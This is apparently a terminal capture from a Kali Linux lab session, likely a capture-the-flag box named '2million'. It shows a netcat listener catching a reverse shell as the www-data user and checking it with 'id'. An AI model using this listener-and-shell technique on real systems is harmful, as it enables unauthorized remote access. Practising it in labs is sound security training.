 root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.221] 48054
bash: cannot set terminal process group (1153): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$